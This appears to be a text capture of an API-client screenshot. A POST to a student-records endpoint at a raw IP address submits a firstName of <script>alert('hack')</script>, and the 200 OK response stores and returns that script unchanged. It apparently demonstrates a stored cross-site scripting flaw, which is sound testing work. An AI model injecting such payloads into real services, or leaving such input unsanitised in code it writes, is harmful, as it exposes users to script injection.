 POST http://108.143.193.45:8080/api/v1/students/ Send
Body
raw JSON Beautify
1 {
2 "age": "1",
3 "firstName": "<script>alert('hack')</
script>",
4 "lastName": "malicious",
5 "email": "malicious@email.cz"
6 }
7
Body 200 OK 160 ms 280 B Save as example
Pretty JSON
1 {
2 "id": 1479,
3 "firstName": "<script>alert('hack')</
script>",
4 "lastName": "MALICIOUS",
5 "email": "malicious@email.cz",
6 "age": 1
7 }